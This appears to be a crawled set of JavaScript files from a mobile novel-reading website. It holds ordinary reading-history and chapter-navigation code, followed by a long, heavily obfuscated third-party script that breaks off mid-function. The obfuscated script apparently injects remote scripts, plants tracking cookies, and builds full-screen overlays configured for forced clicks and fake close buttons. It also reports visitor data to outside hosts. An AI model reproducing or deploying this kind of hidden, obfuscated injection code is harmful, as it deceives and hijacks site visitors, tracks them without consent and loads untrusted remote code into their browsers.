			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='<ul style="margin:10px 0px;">';
	var books=lastread.getBook();
	if(books.length){
		
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var _17mb_id1000 = parseInt(books[i][0]/1000);		
			bookhtml+='<li>';
			bookhtml+='<p class="p2"><span>'+(i+1)+'</span><a href="/book/'+books[i][0]+'/">'+books[i][2]+'</a></p>';
			bookhtml+='<p class="p3">看过：<a href="/'+parseInt(books[i][0]/1000)+'/'+books[i][0]+'/'+books[i][1]+'.html" >'+books[i][3]+'</a></p>';
			bookhtml+='<p class="p4"><a href="javascript:removebook(\''+books[i][0]+'\')">删除记录</a></p>'
			bookhtml+='</li>';	
		}
		showbook.innerHTML=bookhtml+"</ul>";
	}
	else{
		showbook.innerHTML=bookhtml+"还没开始阅读！</ul>";
	}
	

} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();



--- FILE ---
content_type: application/javascript
request_url: https://m.tangzhekan123.net/js/chapter.js
body_size: -53
content:
//开始阅读
function readbook(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gobook(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function runbook(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gotochapter(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}

//目录页分页
function readbookjump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//目录页分页
function gobookjump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//目录页分页
function runbookjump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//目录页分页
function gotojump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://16533tg.duzehc.com:8004/sc/6533?n=fmizunts
body_size: 47413
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0}0QmdTfOsKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/0}0QmdTfOsKm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var 